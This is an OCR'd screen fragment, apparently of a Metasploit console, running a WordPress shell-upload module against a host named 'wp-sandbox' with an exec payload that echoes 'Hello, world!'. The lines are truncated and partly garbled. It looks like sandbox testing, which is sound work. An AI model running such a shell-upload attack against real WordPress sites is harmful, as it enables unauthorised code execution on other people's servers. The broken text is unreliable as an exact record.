
hell_upload] > set host wp-sandbox



hell_upload] > set target_uri /wordpress/

dpress/

hell_upload] > set payload exec

f::Payloads::Exec:0x434d078>

hell_upload] > set cmd echo "Hello, world!"

, world!"

hell_upload] > run

..
